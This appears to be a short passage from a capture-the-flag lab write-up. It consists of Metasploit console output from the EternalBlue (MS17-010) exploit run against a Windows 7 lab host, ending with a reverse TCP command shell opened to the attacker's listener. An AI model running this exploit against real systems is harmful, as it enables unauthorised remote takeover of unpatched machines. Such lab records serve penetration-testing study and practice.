 Difficulty Rating
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.16.95:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Command shell session 2 opened (10.10.16.95:4444 -> 10.10.10.40:49159) at 2020-03-01 13:11:49 -0500
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=